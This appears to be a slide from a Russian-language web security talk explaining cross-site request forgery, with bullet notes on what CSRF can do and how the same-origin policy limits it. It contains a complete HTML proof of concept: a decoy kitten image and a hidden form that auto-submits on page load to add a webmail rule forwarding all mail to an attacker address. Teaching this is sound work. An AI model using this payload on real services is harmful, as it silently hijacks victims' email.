 CSRF
   <html>
<head><title>All you mail are belong to us</title></head>
<body onload=”CsrfForm.submit();”>
   <img src="http://www.jewelrynutauctions.com/wp-content/uploads/cute-kittens-20-
great-pictures-1.jpg" />
   <form id=”CsrfForm” action=”http://mail/actions/add” method=”POST”>
           <input type=”hidden” name=”type” value=”forward” />
           <input type=”hidden” name=”condition” value=”all” />
           <input type=”hidden” name=”target” value=”evil@hacker.com” />
   </form>
</body>
</html>


   ‣   CSRF - это выполнение действий!
   ‣   Смена пароля, смена почты, добавление админа и т.п.
   ‣   Считывать ответ от CSRF-запроса не даст SOP
   ‣   WTF SOP????
 